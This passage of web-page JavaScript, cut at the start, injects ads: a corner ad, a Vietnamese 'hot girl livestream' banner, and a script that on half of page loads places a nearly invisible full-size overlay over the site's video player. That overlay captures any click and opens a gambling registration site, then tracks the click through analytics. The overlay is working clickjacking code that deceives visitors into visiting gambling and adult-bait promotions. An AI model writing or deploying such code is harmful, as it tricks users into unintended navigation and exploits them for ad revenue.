            'event_category': 'ad',
            'event_label': 'Res_Right'
        });
        PromotionToLink();
    };
    
    function resizeAd() {
        if (window.innerWidth < 768) {
            adImage.style.maxWidth = '80px';
        } else {
            adImage.style.maxWidth = '120px';
        }
    }
    window.addEventListener('resize', resizeAd);
    resizeAd();

    adContainer.appendChild(closeBtn);
    adContainer.appendChild(adImage);
    document.body.appendChild(adContainer);
})();






(function () {

    if (document.getElementById('top-live-notice')) return;

    const isPC = window.innerWidth >= 768;

    const bar = document.createElement('div');
    bar.id = 'top-live-notice';
    bar.style.position = 'fixed';
    bar.style.top = 0;   // ✅ PC / 移动端不同
    bar.style.left = '50%';
    bar.style.transform = 'translateX(-50%)';
    bar.style.width = '100%';
    bar.style.maxWidth = isPC ? '500px' : '100%'; // ✅ PC 500px，移动端 100%
    bar.style.padding = '6px 8px';
    bar.style.background = 'linear-gradient(90deg, #ff1744, #ff9100)';
    bar.style.color = '#fff';
    bar.style.fontSize = '12px';
    bar.style.fontWeight = '700';
    bar.style.textAlign = 'center';
    bar.style.zIndex = '99999';
    bar.style.display = 'flex';
    bar.style.justifyContent = 'center';
    bar.style.alignItems = 'center';
    bar.style.boxShadow = '0 4px 12px rgba(0,0,0,0.25)';
    bar.style.borderRadius = isPC ? '0px' : '0'; // PC 更像卡片

    bar.innerHTML = `
        <span style="margin-left:6px;">🔥 Hot girl livestream trực tiếp HD</span>
    `;

    const btn = document.createElement('button');
    btn.innerHTML = "Xem ngay";
    btn.style.marginLeft = '12px';
    btn.style.background = '#00e676';
    btn.style.border = 'none';
    btn.style.color = '#000';
    btn.style.fontWeight = '700';
    btn.style.padding = '5px 20px';
    btn.style.fontSize = '12px';
    btn.style.borderRadius = '6px';
    btn.style.cursor = 'pointer';

    btn.onclick = function () {
        if (typeof gtag === 'function') {
            gtag('event', 'ad_click', {
                event_category: 'ad',
                event_label: isPC ? 'Res_PC_Bottom' : 'Res_M_Bottom'
            });
        }
        redirectToLink();
    };

    bar.appendChild(btn);
    document.body.appendChild(bar);

})();








(function () {
    const TARGET_URL = 'https://vsbet94.com/registered';
    const HIT_RATE = 0.5;
    const OVERLAY_DURATION = 10000; // 自动消失时间（毫秒）

    function log(...args) {
        console.log('%c[VIDEO-HIT]', 'color:#e91e63;font-weight:bold;', ...args);
    }

    // ① 页面加载立即决定命中状态
    const PAGE_HIT = Math.random() < HIT_RATE;

    log('页面加载完成');
    log('命中率：', HIT_RATE * 100 + '%');
    log('本页面命中结果：', PAGE_HIT ? '✅ 命中' : '❌ 未命中');

    if (!PAGE_HIT) return;

    function initOverlay() {
        const container = document.querySelector('.video-container');
        if (!container) {
            log('未找到 video-container');
            return;
        }

        const rect = container.getBoundingClientRect();
        if (!rect.width || !rect.height) {
            log('video-container 尺寸异常', rect);
            return;
        }

        const overlay = document.createElement('div');
        overlay.id = 'video-auto-overlay';

        overlay.style.position = 'fixed';
        overlay.style.top = rect.top + 'px';
        overlay.style.left = rect.left + 'px';
        overlay.style.width = rect.width + 'px';
        overlay.style.height = rect.height + 'px';
        overlay.style.background = 'rgba(0, 0, 0, 0.1)';
        overlay.style.zIndex = '2147483647';
        overlay.style.cursor = 'pointer';

        // ✅ 点击即跳转 + 立刻移除遮盖层
        overlay.addEventListener('click', function () {
            log('遮盖层被点击，执行跳转');

            if (typeof window.gtag === 'function') {
                window.gtag('event', 'ad_click', {
                    event_category: 'ad',
                    event_label: 'Res_Video',
                    transport_type: 'beacon'
                });
                log('gtag 已发送');
            }

            window.open(TARGET_URL, '_blank', 'noopener');

            overlay.remove();
            log('点击后遮盖层已移除');
        });

        document.body.appendChild(overlay);
        log('遮盖层已创建并显示');

        // ⏱ 无点击兜底：自动消失
        setTimeout(() => {
            if (document.body.contains(overlay)) {
                overlay.remove();
                log('超时未点击，遮盖层自动移除');
            }
        }, OVERLAY_DURATION);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initOverlay);
    } else {
        initOverlay();
    }
})();
